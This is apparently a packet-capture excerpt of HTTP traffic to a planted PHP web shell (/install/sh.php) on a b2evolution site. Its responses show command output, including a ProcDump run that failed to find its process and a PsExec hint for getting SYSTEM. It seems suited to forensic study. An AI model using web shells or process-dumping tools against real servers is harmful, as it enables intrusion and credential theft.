 407259 10:53:04.599186 192.168.1.8 192.168.2.20 HTTP 970 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
407291 10:53:04.693918 192.168.2.20 192.168.1.8 HTTP 897 HTTP/1.1 200 OK (text/html)
423496 10:53:42.632817 192.168.1.8 192.168.2.20 HTTP 966 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
424788 10:53:47.176774 192.168.2.20 192.168.1.8 HTTP 961 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
[Time since request: 0.094732000 seconds]
[Request in frame: 407259]
File Data: 590 bytes
Line-based text data: text/html (17 lines)
"<br />\n
<b>Warning</b>:  Unexpected character in input:  '\001' (ASCII=1) state=0 in <b>C:\phpStudy\WWW\b2evolution\install\sh.php(1) : eval()'d code</b>
->|\r\n
ProcDump v7.1 - Writes process dump files\r\n
Copyright (C) 2009-2014 Mark Russinovich\r\n
Sysinternals - www.sysinternals.com\r\n
With contributions from Andrew Richards\r\n
\r\n
No process matching the specified name can be found.\r\n
Try elevating the command prompt or using PsExec to make one as SYSTEM.\r\n
\tpsexec.exe -s -d -i cmd.exe\r\n
\tprocdump.exe -accepteula ...\r\n
\r\n
[S]\r\n
C:\phpStudy\WWW\b2evolution\install\test\r\n
[E] \r\n